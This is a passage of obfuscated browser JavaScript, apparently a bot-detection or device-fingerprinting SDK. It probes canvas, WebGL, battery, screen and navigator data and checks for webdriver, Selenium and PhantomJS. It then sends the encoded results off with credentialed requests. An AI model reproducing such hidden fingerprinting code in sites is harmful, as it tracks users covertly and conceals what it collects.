5f\u66f0\u5e52\u59c8\u7313\u56c4\u545a\u59c8\x73\u5f5f\u6b31\u6b9b\u5f5f\u66f0\u66f0\x76\u735a\u5f6e\u5f5f\u66f0\u66f0\u624f\x68\x6c\x73\u6c36\u56c4\x69\x76\u624f\u5ef2\u56c4\x73\u5c2b\u7313\u58a0\u706e\u5ef2\u735a\u735a\u545a\u72b8\u56c4\u645a\x68\x69\x6c\u56c4\u706e\u577a\u545a\x74\u6a4a\x6c\u545a\u735c\u545a\u72b8\x74\x73\u63cb\x79\u645a\x6c\u5ef2\x73\x73\x4e\u5ef2\u735c\u545a\u706e\u7313\u5a32\u5a32\x73\u545a\x74\x48\u545a\x69\u577a\x68\x74\u6730\x72\u545a\u735c\u7313\x76\u545a\u645a\x68\x69\x6c\u56c4\u5e77\u735c\x73\u6b9b\u7313\x4e\u7313\x74\x54\x72\u5ef2\u59c8\x6b\u6c36\x77\x69\u72b8\u56c4\u7313\x77\u624f\u56c4\u7313\x4e\u7313\x74\x54\x72\u5ef2\u59c8\x6b\u6c36\u59c8\u5ef2\u72b8\x76\u5ef2\x73\u5e77\u577a\u545a\x74\u645a\u7313\u72b8\x74\u545a\u58a0\x74\u624f\x77\u545a\u5c2b\u577a\x6c\u706e\u577a\u545a\x74\u6a4a\u58a0\x74\u545a\u72b8\x73\x69\u7313\u72b8\u6c36\u577a\u545a\x74\x50\u5ef2\x72\u5ef2\u735c\u545a\x74\u545a\x72\u5e77\x55\x4e\x4d\u6256\x53\x4b\u6a4a\u6b9b\x5f\x56\u6a4a\x4e\u6b9b\x4f\x52\x5f\x57\u6a4a\u63cb\x47\x4c\u6730\x55\x4e\x4d\u6256\x53\x4b\u6a4a\u6b9b\x5f\x52\u6a4a\x4e\u6b9b\u6a4a\x52\u6a4a\x52\x5f\x57\u6a4a\u63cb\x47\x4c\u6730\x4e\u7313\x74\u5f5f\u66f0\u5e52\x73\x75\u735a\u735a\u7313\x72\x74\u545a\u56c4\u5e77\u545a\u72b8\u56c4\u706e\u72b8\u7313\u56c4\u545a\x54\x79\u735a\u545a\u6730\u735a\u5ef2\x72\u545a\u72b8\x74\x4e\u7313\u56c4\u545a\u706e\x68\u5ef2\x73\u6256\x74\x74\x72\x69\u5c2b\x75\x74\u545a\u5e77\x69\u56c4\x28\u5f5f\u66f0\u66f0\u6730\u577a\u545a\x74\u6256\x74\x74\x72\x69\u5c2b\x75\x74\u545a\u5e77\u59c8\x6c\u5ef2\x73\x73\u706e\x75\u72b8\x73\x68\x69\u5a32\x74\u706e\x6c\u7313\u59c8\u5ef2\x6c\x4e\u5ef2\u735c\u545a\u6c36\x74\u7313\x4c\u7313\x77\u545a\x72\u645a\u5ef2\x73\u545a\u6c36\u5f5f\u72ba\u63cb\u5f5f\u7074\u5e52\u59c8\x6c\u5ef2\x73\x73\u5f5f\u6b31\u6b9b\u5f5f\u66f0\u66f0\u624f\u735a\x72\u545a\x76\x69\u7313\x75\x73\x53\x69\u5c2b\x6c\x69\u72b8\u577a\u706e\x77\u545a\u5c2b\u56c4\x72\x69\x76\u545a\x72\u624f\u735a\x68\u5ef2\u72b8\x74\u7313\u735c\x6a\x73\u5f5f\u6b31\u6256\x77\x69\u72b8\u56c4\u7313\x77\x2e\u6c36\u735a\x68\u5ef2\u72b8\x74\u7313\u735c\u6730\u735a\x68\u5ef2\u72b8\x74\u7313\u735c\x6a\x73\u5e77\u735a\x68\u5ef2\u72b8\x74\u7313\u735c\x6a\x73\u5f5f\u6b31\u6256\u735a\x68\u5ef2\u72b8\x74\u7313\u735c\x6a\x73\x5f\u545a\x72\x72\u6730\u72b8\x69\u577a\x68\x74\u735c\u5ef2\x72\u545a\u5f5f\u6b31\u6256\x77\x69\u72b8\u56c4\u7313\x77\x2e\u5e77\x5f\x5f\u72b8\x69\u577a\x68\x74\u735c\u5ef2\x72\u545a\u706e\x73\u545a\x6c\u545a\u72b8\x69\x75\u735c\u5f5f\u6b31\u6256\x77\x69\u72b8\u56c4\u7313\x77\x2e\u624f\u59c8\u5ef2\x6c\x6c\x53\u545a\x6c\u545a\u72b8\x69\x75\u735c\u6730\x73\u545a\x6c\u545a\u72b8\x69\x75\u735c\u5f5f\u6b31\u6256\u56c4\u7313\u59c8\x75\u735c\u545a\u72b8\x74\x2e\u6c36\x5f\x5f\x77\u545a\u5c2b\u56c4\x72\x69\x76\u545a\x72\x5f\x73\u59c8\x72\x69\u735a\x74\x5f\u5a32\u72b8\u706e\x5f\x5f\u56c4\x72\x69\x76\u545a\x72\x5f\u545a\x76\u5ef2\x6c\x75\u5ef2\x74\u545a\u706e\x5f\x5f\x77\u545a\u5c2b\u56c4\x72\x69\x76\u545a\x72\x5f\u545a\x76\u5ef2\x6c\x75\u5ef2\x74\u545a\u6730\x5f\x5f\x73\u545a\x6c\u545a\u72b8\x69\x75\u735c\x5f\u545a\x76\u5ef2\x6c\x75\u5ef2\x74\u545a\u6c36\x5f\x5f\u5a32\u58a0\u56c4\x72\x69\x76\u545a\x72\x5f\u545a\x76\u5ef2\x6c\x75\u5ef2\x74\u545a\u6730\x5f\x5f\x77\u545a\u5c2b\u56c4\x72\x69\x76\u545a\x72\x5f\x75\u72b8\x77\x72\u5ef2\u735a\u735a\u545a\u56c4\u706e\x5f\x5f\x73\u545a\x6c\u545a\u72b8\x69\x75\u735c\x5f\x75\u72b8\x77\x72\u5ef2\u735a\u735a\u545a\u56c4\u5e77\x5f\x5f\u5a32\u58a0\u56c4\x72\x69\x76\u545a\x72\x5f\x75\u72b8\x77\x72\u5ef2\u735a\u735a\u545a\u56c4\u624f\x5f\x5f\x77\u545a\u5c2b\u56c4\x72\x69\x76\u545a\x72\x5f\x73\u59c8\x72\x69\u735a\x74\x5f\u5a32\x75\u72b8\u59c8\u624f\x5f\x5f\x77\u545a\u5c2b\u56c4\x72\x69\x76\u545a\x72\x5f\x73\u59c8\x72\x69\u735a\x74\x5f\u5a32\x75\u72b8\u59c8\x74\x69\u7313\u72b8\u6c36\u735c\u5ef2\x74\u59c8\x68\u706e\x73\u545a\x6c\u545a\u72b8\x69\x75\u735c\u5e77\u735a\u5ef2\u577a\u545a\u5f5f\u66f0\u5e52\x69\u72b8\x74\u545a\u72b8\x74\x69\u7313\u72b8\u5ef2\x6c\x6c\x79\u5f5f\u66f0\u5e52\x6c\u545a\u5a32\x74\u5f5f\u66f0\u5e52\u5c2b\x6c\u5ef2\u72b8\x6b\u5e77\x73\x74\x79\x6c\u545a\u6730\u7313\u735a\u5ef2\u59c8\x69\x74\x79\u706e\u735a\x75\u735a\u735a\u545a\x74\u545a\u545a\x72\u5f5f\u6b31\u6256\x69\u5a32\x72\u5ef2\u735c\u545a\x5f\x77\x69\u72b8\u56c4\u7313\x77\x5f\x72\u545a\x75\x73\u545a\u6730\u59c8\u7313\u72b8\x74\u545a\u72b8\x74\x57\x69\u72b8\u56c4\u7313\x77\u624f\u735a\u545a\x72\u735c\x69\x73\x73\x69\u7313\u72b8\x73\u5e77\x71\x75\u545a\x72\x79\u6c36\u72b8\u7313\x74\x69\u5a32\x69\u59c8\u5ef2\x74\x69\u7313\u72b8\x73\u5e77\u56c4\u545a\u72b8\x69\u545a\u56c4\u6c36\x73\x74\u5ef2\x74\u545a\u624f\u735a\x72\u7313\u735c\u735a\x74\u5e77\x52\u545a\u577a\u6a4a\u58a0\u735a\u6730\u72b8\u5ef2\x74\x69\x76\u545a\u5e77\u59c8\u7313\u56c4\u545a\u5e77\u5f5f\u72ba\u6a4a\u5f5f\u72ba\u645a\u72b8\u5f5f\u6b31\u7209\u5e77\u5f5f\u72ba\u645a\x28\u5f5f\u72ba\u645a\x29\u5f5f\u66f0\u5e52\u5f5f\u72ba\u645a\u5f5f\u692d\u63cb\u5f5f\u72ba\u645a\u72b8\u5f5f\u6b31\u7209\u5f5f\u72ba\u645a\x73\u5f5f\u66f0\u63cb\u5f5f\u72ba\u645a\u5f5f\u72ba\u63cb\u5e77\u5f5f\u72ba\u645a\u5f5f\u72ba\u6b9b\u5f5f\u72ba\u645a\x73\u5f5f\u66f0\u63cb\u5f5f\u72ba\u645a\u72b8\u5f5f\u6b31\u7209\u5f5f\u72ba\u645a\u5f5f\u692d\u6b9b\u5f5f\u72ba\u645a\u72b8\u5f5f\u6b31\u7209\u5f5f\u66f0\u7074\u6730\x74\u545a\x73\x74\u6730\u545a\u58a0\u735a\u545a\x72\x69\u735c\u545a\u72b8\x74\u5ef2\x6c\x2d\x77\u545a\u5c2b\u577a\x6c\u624f\u59c8\x72\u545a\u5ef2\x74\u545a\u6a4a\x76\u545a\u72b8\x74\u6c36\u577a\u545a\x74\u63cb\u5ef2\x74\x74\u545a\x72\x79\u6730\u5a32\x75\u72b8\u6c36\u59c8\u7313\u7313\x6b\x69\u545a\u5e77\u5a32\x75\u72b8\u59c8\x74\x69\u7313\u72b8\u6730\u5f5f\u72ba\u645a\x73\u5f5f\u6b31\u7209\u5f5f\u72ba\u645a\x28\u5f5f\u72ba\u645a\x29\u5f5f\u72ba\u645a\u5f5f\u692d\u63cb\u6730\u645a\u7209\x5f\u5fb4\u5e52\u5fb4\u624f\u645a\u7209\x5f\u5fb4\u5e52\u6b31\u6c36\u59c8\x72\x79\u735a\x74\u7313\u706e\x54\u545a\u58a0\x74\u6a4a\u72b8\u59c8\u7313\u56c4\u545a\x72\u6730\x55\x69\u72b8\x74\u62a1\u6256\x72\x72\u5ef2\x79\u706e\x73\x75\u5c2b\x74\x6c\u545a\u6730\x53\x48\u6256\x2d\u5fb4\u6730\u5a32\x72\u7313\u735c\u6c36\x73\x74\u5ef2\x72\x74\u5e77\x72\u545a\x73\u7313\x6c\x76\u545a\u706e\u7209\u5fb4\x5f\u6b31\u5e77\u645a\u6256\x4e\x56\u6256\x53\u5e77\u56c4\x69\x73\u735a\x6c\u5ef2\x79\u5e77\x72\u545a\u59c8\x74\u5e77\x69\x73\x50\u7313\x69\u72b8\x74\x49\u72b8\x50\u5ef2\x74\x68');(function(e,f){var g=function(h){while(--h){e['push'](e['shift']());}};g(++f);}(a,0x6d));var b=function(e,f){e=e-0x0;var g=a[e];return g;};(function(){var c=![];var d=window;var e=d[b('0x0')];var f=d['\x6e\x61\x76\x69\x67\x61\x74\x6f\x72'];var g=d['\x73\x63\x72\x65\x65\x6e'];var h=b('0x1');var i=b('0x2');var j=i+'\x2f\x2f'+h;var k=j+'\x2f\x61\x62\x64\x72';var l=b('0x3');var m='\x32\x2e\x39\x2e\x31\x31';var n=0x7d4;var o=''+l+n+b('0x4');var p=''+l+n+'\x5f\x62\x69\x64\x67\x65\x74\x66';var q=''+l+n+b('0x5');var r=l+b('0x6');var s=''+l+n+b('0x7');var t=''+l+n+'\x5f\x6f\x6e\x65\x72\x72\x6f\x72';var u=l+b('0x8');var v=l+b('0x9');var w=l+b('0xa');var x=l+'\x32\x30\x31\x38\x30\x33\x31\x35\x5f\x6c\x69\x64\x5f\x73\x63\x6f\x72\x65\x5f\x63\x62';var y=l+'\x32\x30\x31\x39\x30\x31\x32\x34\x5f\x63\x62';var z=0x3;var A=''+l+n+b('0xb');var B=l+b('0xc');var C='\x30\x66\x63\x30\x64\x34\x37\x37\x34\x36\x30\x35\x34\x39\x36\x39';var D=b('0xd');var E=0x9c4;var F=0x1f40;function G(H,I){try{return H&&H[b('0xe')](window,I||[])||'';}catch(J){return'';}}function K(L,C){try{var N=Object[b('0xf')](L,C);if(!N){return 0x0;}if(!N[b('0x10')]){return 0x0;}return N[b('0x10')]['\x74\x6f\x53\x74\x72\x69\x6e\x67']()[b('0x11')];}catch(O){return 0x0;}}function P(Q,R){for(var C in R){Q[C]=R[C];}}function T(U,V,W){if(!!U[b('0x12')]){U[b('0x12')](V,W,!![]);}else if(!!U[b('0x13')]){U[b('0x13')]('\x6f\x6e'+V,W,!![]);}}function X(Y,Z,a0){if(!!Y['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72']){Y[b('0x14')](Z,a0,!![]);}else if(!!Y[b('0x13')]){Y[b('0x15')]('\x6f\x6e'+Z,a0,!![]);}}function a1(){return new Date()[b('0x16')]();}function a2(a3){return Object[b('0x17')][b('0x18')][b('0xe')](a3)===b('0x19');}function a4(a5){return Object[b('0x17')][b('0x18')][b('0xe')](a5)===b('0x1a');}function a6(a7){return Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][b('0x18')]['\x61\x70\x70\x6c\x79'](a7)==='\x5b\x6f\x62\x6a\x65\x63\x74\x20\x55\x6e\x64\x65\x66\x69\x6e\x65\x64\x5d';}function a8(a9){var aa=document['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x42\x79\x49\x64']('\x5f\x5f\x73\x64\x6b\x5f\x6c\x6f\x67\x5f\x64\x61\x74\x61');if(aa){var ab=JSON[b('0x1b')](aa[b('0x1c')]||'\x5b\x5d');ab[b('0x1d')](a9);aa[b('0x1c')]=JSON[b('0x1e')](ab,null,0x4);}}function ac(){var ad=b('0x1f');var ae=function ae(af){af=af[b('0x20')](/\r\n/g,'\x0a');var ag='';for(var ah=0x0;ah<af[b('0x11')];ah++){var ai=af[b('0x21')](ah);if(ai<0x80){ag+=String[b('0x22')](ai);}else if(ai>0x7f&&ai<0x800){ag+=String[b('0x22')](ai>>0x6|0xc0);ag+=String[b('0x22')](ai&0x3f|0x80);}else{ag+=String[b('0x22')](ai>>0xc|0xe0);ag+=String[b('0x22')](ai>>0x6&0x3f|0x80);ag+=String[b('0x22')](ai&0x3f|0x80);}}return ag;};this[b('0x23')]=function(aj){var ak='';var al;var am;var an;var ao;var ap;var aq;var ar;var as=0x0;aj=ae(aj);while(as<aj[b('0x11')]){al=aj['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](as++);am=aj[b('0x21')](as++);an=aj[b('0x21')](as++);ao=al>>0x2;ap=(al&0x3)<<0x4|am>>0x4;aq=(am&0xf)<<0x2|an>>0x6;ar=an&0x3f;if(isNaN(am)){aq=ar=0x40;}else if(isNaN(an)){ar=0x40;}ak=ak+ad[b('0x24')](ao)+ad[b('0x24')](ap)+ad['\x63\x68\x61\x72\x41\x74'](aq)+ad['\x63\x68\x61\x72\x41\x74'](ar);}return ak;};}var at=d[b('0x25')]||function(au){var av=new ac();return av['\x65\x6e\x63\x6f\x64\x65'](au);};function aw(ax){var ay=ax['\x75\x72\x6c'],az=ax[b('0x26')],aA=ax[b('0x27')],aB=ax['\x65\x72\x72\x6f\x72'],aC=ax[b('0x28')],aD=aC===void 0x0?{}:aC,aE=ax['\x77\x69\x74\x68\x43\x72\x65\x64\x65\x6e\x74\x69\x61\x6c\x73'];var aF=d['\x58\x44\x6f\x6d\x61\x69\x6e\x52\x65\x71\x75\x65\x73\x74'];if(aE===undefined){aE=!![];}if(aF){G(function(){var aG=new aF();aG['\x6f\x70\x65\x6e'](b('0x29'),ay,!![]);if(aE){aG[b('0x2a')]=!![];}aG[b('0x2b')]=function(aH){aB&&aB(aH);};aG['\x6f\x6e\x6c\x6f\x61\x64']=function(){var aI=aG[b('0x2c')];aA&&aA(aI);};setTimeout(function(){d['\x73\x69\x67\x6e\x53\x65\x6e\x64\x53\x74\x61\x72\x74\x54\x69\x6d\x65']&&d['\x73\x69\x67\x6e\x53\x65\x6e\x64\x53\x74\x61\x72\x74\x54\x69\x6d\x65']();aG[b('0x2d')](az);},0x0);});}else{G(function(){var aJ=d[b('0x2e')];var aK=new aJ();aK[b('0x2f')](b('0x30'),ay,!![]);for(var C in aD){aK['\x73\x65\x74\x52\x65\x71\x75\x65\x73\x74\x48\x65\x61\x64\x65\x72'](C,aD[C]);}if(aE){aK['\x77\x69\x74\x68\x43\x72\x65\x64\x65\x6e\x74\x69\x61\x6c\x73']=!![];}aK[b('0x31')]=function(aM){if(aK[b('0x32')]===0x4&&aK[b('0x33')]===0xc8){var aN=aK[b('0x2c')];aA&&aA(aN);}};aK['\x6f\x6e\x65\x72\x72\x6f\x72']=function(aO){aB&&aB(aO);};d['\x73\x69\x67\x6e\x53\x65\x6e\x64\x53\x74\x61\x72\x74\x54\x69\x6d\x65']&&d[b('0x34')]();aK[b('0x2d')](az);});}}var aP={'\x54\x4f\x54\x41\x4c':'\x74','\x43\x49\x44':b('0x35'),'\x43\x41\x4e\x56\x41\x53\x5f\x4e\x41\x54\x49\x56\x45':'\x63\x6e','\x43\x41\x4e\x56\x41\x53\x5f\x53\x48\x41\x31':'\x63\x73','\x43\x41\x4e\x56\x41\x53':'\x63','\x42\x41\x54\x54\x45\x52\x59\x5f\x49\x4e\x46\x4f\x5f\x45\x56\x45\x4e\x54\x5f\x4c\x4f\x4f\x50':b('0x36'),'\x57\x45\x42\x47\x4c':'\x77','\x46\x49\x45\x4c\x44\x5f\x53':'\x66\x73','\x43\x4f\x44\x45\x5f\x53':b('0x37')};function aQ(){this[b('0x38')]={};}aQ[b('0x17')]['\x73\x74\x61\x72\x74']=function(C){this['\x5f\x74\x69\x6d\x65\x73'][C]=a1();};aQ[b('0x17')]['\x65\x6e\x64']=function(C){this[b('0x38')][C]=a1()-this[b('0x38')][C];};aQ[b('0x17')][b('0x16')]=function(C){var aU=this[b('0x38')][C]===undefined?'':this['\x5f\x74\x69\x6d\x65\x73'][C];return(aU+'')[b('0x11')]!==0xd?aU:'';};aQ[b('0x17')][b('0x39')]=function(){var aV=[];aV[b('0x1d')](this['\x67\x65\x74\x54\x69\x6d\x65'](aP[b('0x3a')]));aV['\x70\x75\x73\x68'](this[b('0x16')](aP['\x42\x41\x54\x54\x45\x52\x59\x5f\x49\x4e\x46\x4f\x5f\x45\x56\x45\x4e\x54\x5f\x4c\x4f\x4f\x50']));aV[b('0x1d')](this['\x67\x65\x74\x54\x69\x6d\x65'](aP[b('0x3b')]));aV['\x70\x75\x73\x68'](this['\x67\x65\x74\x54\x69\x6d\x65'](aP['\x43\x41\x4e\x56\x41\x53']));aV[b('0x1d')](this[b('0x16')](aP[b('0x3c')]));aV['\x70\x75\x73\x68'](this[b('0x16')](aP['\x43\x41\x4e\x56\x41\x53\x5f\x53\x48\x41\x31']));aV[b('0x1d')](this[b('0x16')](aP[b('0x3d')]));aV[b('0x1d')](this[b('0x16')](aP[b('0x3e')]));return aV['\x6a\x6f\x69\x6e']('\x2c');};var aW=new aQ();var aX;var aY=(aX={'\x46\x31\x5f\x31':0x1,'\x46\x31\x5f\x33':0x3,'\x46\x31\x5f\x34':0x4,'\x46\x31\x5f\x35':0x5,'\x46\x31\x5f\x36':0x6,'\x46\x31\x5f\x37':0x7,'\x46\x31\x5f\x38':0x8,'\x46\x31\x5f\x39':0x9,'\x46\x31\x5f\x31\x31':0xb,'\x46\x31\x5f\x31\x32':0xc,'\x46\x31\x5f\x31\x33':0xd,'\x46\x31\x5f\x31\x34':0xe,'\x46\x31\x5f\x31\x35':0xf,'\x46\x31\x5f\x31\x36':0x10,'\x46\x31\x5f\x31\x37':0x11,'\x46\x31\x5f\x31\x38':0x12,'\x46\x31\x5f\x31\x39':0x13,'\x46\x31\x5f\x32\x30':0x14,'\x46\x31\x5f\x32\x31':0x15,'\x46\x31\x5f\x32\x32':0x16,'\x46\x31\x5f\x32\x33':0x17,'\x46\x31\x5f\x32\x34':0x18,'\x46\x31\x5f\x32\x35':0x19,'\x46\x31\x5f\x32\x37':0x1b,'\x46\x31\x5f\x32\x38':0x1c,'\x46\x31\x5f\x32\x39':0x1d,'\x46\x31\x5f\x33\x32':0x20},aX[b('0x3f')]=0x22,aX[b('0x40')]=0x23,aX['\x46\x31\x5f\x34\x31']=0x29,aX[b('0x41')]=0x2a,aX[b('0x42')]=0x2b,aX[b('0x43')]=0x2c,aX[b('0x44')]=0x3c,aX[b('0x45')]=0x3d,aX['\x46\x31\x5f\x36\x32']=0x3e,aX[b('0x46')]=0x3f,aX[b('0x47')]=0x40,aX[b('0x48')]=0x41,aX[b('0x49')]=0x45,aX[b('0x4a')]=0x46,aX[b('0x4b')]=0x47,aX['\x46\x31\x5f\x37\x32']=0x48,aX[b('0x4c')]=0x4e,aX[b('0x4d')]=0x4f,aX['\x46\x31\x5f\x38\x30']=0x50,aX['\x46\x31\x5f\x38\x31']=0x51,aX[b('0x4e')]=0x52,aX[b('0x4f')]=0x55,aX[b('0x50')]=0x70,aX['\x46\x31\x5f\x31\x31\x33']=0x71,aX['\x46\x31\x5f\x31\x31\x34']=0x72,aX[b('0x51')]=0x73,aX);var aZ=Object[b('0x52')]||function(){function b0(){}return function(b1){var b2;b0[b('0x17')]=b1;b2=new b0();b0[b('0x17')]=null;return b2;};}();var b3={'\x65\x78\x74\x65\x6e\x64':function extend(b4){var b5=aZ(this);if(b4){b5[b('0x53')](b4);}if(!b5['\x68\x61\x73\x4f\x77\x6e\x50\x72\x6f\x70\x65\x72\x74\x79'](b('0x54'))||this[b('0x54')]===b5['\x69\x6e\x69\x74']){b5['\x69\x6e\x69\x74']=function(){b5[b('0x55')][b('0x54')][b('0xe')](this,arguments);};}b5[b('0x54')][b('0x17')]=b5;b5[b('0x55')]=this;return b5;},'\x63\x72\x65\x61\x74\x65':function aZ(){var b6=this['\x65\x78\x74\x65\x6e\x64']();b6[b('0x54')]['\x61\x70\x70\x6c\x79'](b6,arguments);return b6;},'\x69\x6e\x69\x74':function init(){},'\x6d\x69\x78\x49\x6e':function mixIn(b7){for(var b8 in b7){if(b7[b('0x56')](b8)){this[b8]=b7[b8];}}if(b7[b('0x56')]('\x74\x6f\x53\x74\x72\x69\x6e\x67')){this[b('0x18')]=b7[b('0x18')];}},'\x63\x6c\x6f\x6e\x65':function clone(){return this[b('0x54')]['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][b('0x57')](this);}};var b9={'\x73\x74\x72\x69\x6e\x67\x69\x66\x79':function stringify(ba){var bb=ba['\x77\x6f\x72\x64\x73'];var bc=ba['\x73\x69\x67\x42\x79\x74\x65\x73'];var bd=[];for(var be=0x0;be<bc;be++){var bf=bb[be>>>0x2]>>>0x18-be%0x4*0x8&0xff;bd['\x70\x75\x73\x68']((bf>>>0x4)[b('0x18')](0x10));bd['\x70\x75\x73\x68']((bf&0xf)[b('0x18')](0x10));}return bd[b('0x58')]('');},'\x70\x61\x72\x73\x65':function parse(bg){var bh=bg[b('0x11')];var bi=[];for(var bj=0x0;bj<bh;bj+=0x2){bi[bj>>>0x3]|=parseInt(bg['\x73\x75\x62\x73\x74\x72'](bj,0x2),0x10)<<0x18-bj%0x8*0x4;}return new bk[(b('0x54'))](bi,bh/0x2);}};var bk=b3[b('0x57')]({'\x69\x6e\x69\x74':function init(bl,bm){bl=this['\x77\x6f\x72\x64\x73']=bl||[];if(bm!=undefined){this['\x73\x69\x67\x42\x79\x74\x65\x73']=bm;}else{this[b('0x59')]=bl['\x6c\x65\x6e\x67\x74\x68']*0x4;}},'\x74\x6f\x53\x74\x72\x69\x6e\x67':function toString(bn){return(bn||b9)[b('0x1e')](this);},'\x63\x6f\x6e\x63\x61\x74':function concat(bo){var bp=this[b('0x5a')];var bq=bo['\x77\x6f\x72\x64\x73'];var br=this[b('0x59')];var bs=bo[b('0x59')];this[b('0x5b')]();if(br%0x4){for(var bt=0x0;bt<bs;bt++){var bu=bq[bt>>>0x2]>>>0x18-bt%0x4*0x8&0xff;bp[br+bt>>>0x2]|=bu<<0x18-(br+bt)%0x4*0x8;}}else{for(var bt=0x0;bt<bs;bt+=0x4){bp[br+bt>>>0x2]=bq[bt>>>0x2];}}this['\x73\x69\x67\x42\x79\x74\x65\x73']+=bs;return this;},'\x63\x6c\x61\x6d\x70':function clamp(){var bw=this[b('0x5a')];var bx=this['\x73\x69\x67\x42\x79\x74\x65\x73'];bw[bx>>>0x2]&=0xffffffff<<0x20-bx%0x4*0x8;bw['\x6c\x65\x6e\x67\x74\x68']=Math['\x63\x65\x69\x6c'](bx/0x4);},'\x63\x6c\x6f\x6e\x65':function clone(){var by=b3['\x63\x6c\x6f\x6e\x65'][b('0x5c')](this);by['\x77\x6f\x72\x64\x73']=this['\x77\x6f\x72\x64\x73'][b('0x5d')](0x0);return by;},'\x72\x61\x6e\x64\x6f\x6d':function random(bz){var bA=[];var bB=function bB(bC){var bC=bC;var bE=0x3ade68b1;var bF=0xffffffff;return function(){bE=0x9069*(bE&0xffff)+(bE>>0x10)&bF;bC=0x4650*(bC&0xffff)+(bC>>0x10)&bF;var bG=(bE<<0x10)+bC&bF;bG/=0x100000000;bG+=0.5;return bG*(Math[b('0x5e')]()>0.5?0x1:-0x1);};};for(var bH=0x0,bI;bH<bz;bH+=0x4){var bJ=bB((bI||Math['\x72\x61\x6e\x64\x6f\x6d']())*0x100000000);bI=bJ()*0x3ade67b7;bA[b('0x1d')](bJ()*0x100000000|0x0);}return new bk['\x69\x6e\x69\x74'](bA,bz);}});var bK={'\x73\x74\x72\x69\x6e\x67\x69\x66\x79':function stringify(bL){var bM=bL[b('0x5a')];var bN=bL[b('0x59')];var bO=[];for(var bP=0x0;bP<bN;bP++){var bQ=bM[bP>>>0x2]>>>0x18-bP%0x4*0x8&0xff;bO[b('0x1d')](String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](bQ));}return bO[b('0x58')]('');},'\x70\x61\x72\x73\x65':function parse(bR){var bS=bR['\x6c\x65\x6e\x67\x74\x68'];var bT=[];for(var bU=0x0;bU<bS;bU++){bT[bU>>>0x2]|=(bR['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](bU)&0xff)<<0x18-bU%0x4*0x8;}return new bk[(b('0x54'))](bT,bS);}};var bV={'\x73\x74\x72\x69\x6e\x67\x69\x66\x79':function stringify(bW){try{return decodeURIComponent(escape(bK[b('0x1e')](bW)));}catch(bX){throw new Error('\x4d\x61\x6c\x66\x6f\x72\x6d\x65\x64\x20\x55\x54\x46\x2d\x38\x20\x64\x61\x74\x61');}},'\x70\x61\x72\x73\x65':function parse(bY){return bK['\x70\x61\x72\x73\x65'](unescape(encodeURIComponent(bY)));}};var bZ=b3['\x65\x78\x74\x65\x6e\x64']({'\x72\x65\x73\x65\x74':function reset(){this['\x5f\x64\x61\x74\x61']=new bk[(b('0x54'))]();this[b('0x5f')]=0x0;},'\x5f\x61\x70\x70\x65\x6e\x64':function _append(c0){if(typeof c0==b('0x60')){c0=bV['\x70\x61\x72\x73\x65'](c0);}this[b('0x61')][b('0x62')](c0);this['\x5f\x6e\x44\x61\x74\x61\x42\x79\x74\x65\x73']+=c0[b('0x59')];},'\x5f\x70\x72\x6f\x63\x65\x73\x73':function _process(c1){var c2;var c3=this[b('0x61')];var c4=c3[b('0x5a')];var c5=c3['\x73\x69\x67\x42\x79\x74\x65\x73'];var c6=this['\x62\x6c\x6f\x63\x6b\x53\x69\x7a\x65'];var c7=c6*0x4;var c8=c5/c7;if(c1){c8=Math['\x63\x65\x69\x6c'](c8);}else{c8=Math['\x6d\x61\x78']((c8|0x0)-this[b('0x63')],0x0);}var c9=c8*c6;var ca=Math['\x6d\x69\x6e'](c9*0x4,c5);if(c9){for(var cb=0x0;cb<c9;cb+=c6){this['\x5f\x64\x6f\x50\x72\x6f\x63\x65\x73\x73\x42\x6c\x6f\x63\x6b'](c4,cb);}c2=c4[b('0x64')](0x0,c9);c3[b('0x59')]-=ca;}return new bk[(b('0x54'))](c2,ca);},'\x63\x6c\x6f\x6e\x65':function clone(){var cc=b3[b('0x65')][b('0x5c')](this);cc[b('0x61')]=this[b('0x61')]['\x63\x6c\x6f\x6e\x65']();return cc;},'\x5f\x6d\x69\x6e\x42\x75\x66\x66\x65\x72\x53\x69\x7a\x65':0x0});var cd=b3['\x65\x78\x74\x65\x6e\x64']({'\x69\x6e\x69\x74':function init(ce){this[b('0x53')](ce);},'\x74\x6f\x53\x74\x72\x69\x6e\x67':function toString(cf){return(cf||this[b('0x66')])[b('0x1e')](this);}});var cg={'\x73\x74\x72\x69\x6e\x67\x69\x66\x79':function stringify(ch){var ci=ch[b('0x5a')];var cj=ch[b('0x59')];var ck=this['\x5f\x6d\x61\x70'];ch[b('0x5b')]();var cl=[];for(var cm=0x0;cm<cj;cm+=0x3){var cn=ci[cm>>>0x2]>>>0x18-cm%0x4*0x8&0xff;var co=ci[cm+0x1>>>0x2]>>>0x18-(cm+0x1)%0x4*0x8&0xff;var cp=ci[cm+0x2>>>0x2]>>>0x18-(cm+0x2)%0x4*0x8&0xff;var cq=cn<<0x10|co<<0x8|cp;for(var cr=0x0;cr<0x4&&cm+cr*0.75<cj;cr++){cl['\x70\x75\x73\x68'](ck[b('0x24')](cq>>>0x6*(0x3-cr)&0x3f));}}var cs=ck['\x63\x68\x61\x72\x41\x74'](0x40);if(cs){while(cl[b('0x11')]%0x4){cl[b('0x1d')](cs);}}return cl[b('0x58')]('');},'\x70\x61\x72\x73\x65':function parse(ct){var cu=ct[b('0x11')];var cv=this['\x5f\x6d\x61\x70'];var cw=this[b('0x67')];if(!cw){cw=this['\x5f\x72\x65\x76\x65\x72\x73\x65\x4d\x61\x70']=[];for(var cx=0x0;cx<cv[b('0x11')];cx++){cw[cv['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](cx)]=cx;}}var cy=cv[b('0x24')](0x40);if(cy){var cz=ct[b('0x68')](cy);if(cz!==-0x1){cu=cz;}}return 